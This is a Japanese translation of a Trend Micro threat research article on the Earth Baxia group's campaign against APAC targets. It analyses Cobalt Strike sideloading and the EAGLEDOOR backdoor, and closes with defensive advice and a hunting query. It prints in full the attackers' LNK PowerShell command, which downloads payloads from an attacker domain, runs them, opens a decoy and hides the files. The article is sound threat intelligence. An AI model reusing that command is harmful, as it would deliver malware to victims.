

本攻撃では、DLLサイドローディングの手口によってCobalt Strikeのシェルコード(図6)が起動されます。シェルコードのローダにあたる「SWORDLDR」は、ペイロード部を復号した上で(図7)、検知回避のためにその内容を別のプロセス内に埋め込んで実行します。埋め込み先のプロセスは、ペイロード自体の内部に定義されています。



埋め込まれたシェルコードは、Cobalt Strikeの独自バージョンに相当します。通常のCobalt Strikeと異なり、本バージョンでは、MZヘッダーが取り除かれている他、内部署名も書き換わっています(図8)。また、設定データの構造も若干ながら異なっています(図9)。

バックドア「EAGLEDOOR」

本調査では、下記の検体が被害システムから発見されました。

- Systemsetting.dll(EAGLEDOORのローダ)

- Systemsetting.exe

上記検体は、EAGLEDOORのコンポーネントであり、先述したCobalt Strikeのプロセスによって作成、起動されました。

攻撃者は、DLLサイドローディングの手口によってローダ(Systemsetting.dll)を起動し、メモリ内でEAGLEDOORを実行します。ローダ内のセクション「.data」には、2つのDLLファイルが暗号化状態で格納されています。



Hook.dll

Hook.dllは、頻繁に使用されるAPIをエクスポート関数「MyCreateHook」によってフック(既定の動作を書き換える操作)するためのモジュールです(図10)。フック操作の後で対象APIが呼び出されると、不正なモジュール「Eagle.dll」が起動するようになります。



Eagle.dll

Eagle.dllの起動処理に該当するコードを下図に示します。EAGLEDOORのローダは、本モジュールを復号し、その第1エクスポート関数「RunEagle」をメモリ上で実行します。

EAGLEDOORは、C&Cサーバとの通信プロトコルとして下記の4種をサポートしています。

- DNS

- HTTP

- TCP

- Telegram

調査に基づくと、上記の中でもTCP、HTTP、DNSの3種は、被害端末の状態をC&Cサーバに送信する目的で使用されます。一方、Telegramは、Bot APIを介してバックドアとしてのメイン機能を担い、下記名称のメソッド(機能)をサポートしています。

- getFile(ファイルの取得)

- getUpdates(送信情報の取得)

- sendDocument(ドキュメントの送信)

- sendMessage(メッセージの送信)

本事例の調査時、ダウンロードサイト「static[.]krislab[.]site」が記載されたLNKファイルに遭遇しました。本LNKファイルが起動すると、PowerShellコマンドを介してCobalt Strikeのツールセット「Edge.exe」、「msegde.dll」、「Logs.txt」の他、おとり文書をダウンロードします。本ツールセットは、先に挙げたものとも類似しています。

ZIPファイルには、こうしたPowerShellコマンド付きのLNKファイルが格納されています。

wget -Uri https://static.krislab.site/infodata/msedge.dll -OutFile C:\Users\Public\msedge.dll; wget -Uri http s://static.krislab.site/infodata/Logs.txt -OutFile C:\Users\Public\Logs.txt;wget -Uri https://static.krislab.site/infoda ta/Edge.exe -OutFile C:\Users\Public\Edge.exe;C:\Users\Public\Edge.exe;wget -Uri "https://static.krislab.site/infodata/yn.pdf" -OutFile "C:\Users\Public\邀請函.pdf";C:\Windows\System32\cmd.exe /c start /b "C:\Users\Public\邀請函.pdf";attrib +s +h C:\Users\Public\Edge.exe;attrib +s +h C:\Users\Public\Logs.txt;attrib +s +h C:\Users\Public\msedge.dll

トレンドマイクロによる脅威情報の活用

進化する脅威に備え、トレンドマイクロの製品をご利用の方は、Trend Vision One™を通してさまざまなインテリジェンス・レポート(Intelligence Report)や脅威インサイト(Threat Insight)にアクセスできます。脅威インサイトは、サイバー攻撃の脅威が生じる前に対策を確立し、準備体制を整える上で役立ちます。さらに、不正な活動や手口を含めた攻撃者に関する情報を、幅広く網羅しています。こうした脅威情報を活用することで、ご利用の環境を保護し、リスクを軽減し、脅威に的確に対処するための対策を自発的に講じていくことが可能となります。

Trend Vision Oneのアプリ「Intelligence Reports」(IOC Sweeping)

- Earth Baxia Uses Spear-Phishing and GeoServer Exploit to Target APAC(攻撃グループ「Earth Baxia」が地理情報サービス「GeoServer」を用いてアジア太平洋地域に対するスピアフィッシング攻撃を展開)

- Earth Baxia: A dive into their aggressive campaign in August(Earth Baxia:8月に活発に展開された攻撃キャンペーンの実態に迫る)

Trend Vision Oneのアプリ「Threat Insights」

- Threat Actor: Earth Baxia(攻撃グループ:Earth Baxia)

- Emerging Threats: Earth Baxia Uses Spear-Phishing and GeoServer Exploit to Target APAC(攻撃グループ「Earth Baxia」が地理情報サービス「GeoServer」を用いてアジア太平洋地域に対するスピアフィッシング攻撃を展開)

- Network Communication with Earth Baxia - IP(Earth Baxiaのネットワーク通信 - IP)

eventId:3 AND (src:"167.172.89.142" OR src:"167.172.84.142" OR src:"152.42.243.170" OR src:"188.166.252.85" OR dst:"167.172.89.142" OR dst:"167.172.84.142" OR dst:"152.42.243.170" OR dst:"188.166.252.85")

Vision Oneをご利用中で、かつ「Threat Insights」(現在プレビュー版)が有効となっている場合、さらに多くのハンティング用クエリをご確認いただけます。

まとめ

中国に拠点を置いていると考えられる攻撃グループ「Earth Baxia」は、アジア太平洋圏のさまざまな国や地域に属する行政機関やエネルギー業界に対し、高度な攻撃キャンペーンを実行しています。その手口は巧妙であり、標的システムに侵入するためにスピアフィッシングメールを配信したり、GeoServerの脆弱性を悪用したりする他、情報を流出させる過程で独自仕様のマルウェア(Cobalt StrikeやEAGLEDOOR)を駆使します。不正なファイルの置き場として一般的なクラウドサービスを利用し、EAGLEDOORに複数の通信プロトコルを持たせる戦略は、本活動の高機能性や柔軟性を特徴づけるものです。

こうした脅威に対峙する上では、警戒体制を維持し、高度な検知技術を導入することが重要です。リスクを軽減するためにセキュリティチーム側で実施できるベストプラクティスを、下記に示します。

- 従業員向けに、フィッシングに対する認識や警戒心を強めるためのトレーニングを継続的に実施する。

- メールの送信者や件名をダブルチェックする。接点の少ない送信者や曖昧な件名については、特に注意を要する。

- マルウェア感染チェーンの早期段階で脅威を検知してブロックできるように、多層保護機能を備えたソリューションの導入を検討する。

本稿で挙げたような脅威に企業や組織が対抗していく上では、「Trend Vision One™」などのセキュリティソリューションが有効です。セキュリティチームでは、本ソリューションを用いることで、未知や既知、マネージドや非マネードといった区分を問わず、さまざまな情報資産からなるアタックサーフェス(攻撃対象領域)を特定、追跡することが可能となります。また、脆弱性を含む潜在的なリスクに対し、優先度を割り当てて対処していく際にも効果を発揮します。例えばVision Oneは、攻撃の可能性や影響度といった重要因子を考慮した上で、さまざまな防御、検知、対応機能を提供します。Vision Oneによる多層保護や挙動検知の機能は、不正なツールやサービスを早期にブロックし、被害を未然に防ぐために役立ちます。

侵入の痕跡(IoC:Indicators of Compromise)

侵入の痕跡(IoC)はこちらで確認してください。

参考記事:

Earth Baxia Uses Spear-Phishing and GeoServer Exploit to Target APAC

By: Ted Lee, Cyris Tseng, Pierre Lee, Sunny Lu, Philip Chen

翻訳:清水 浩平(Core Technology Marketing, Trend Micro™ Research)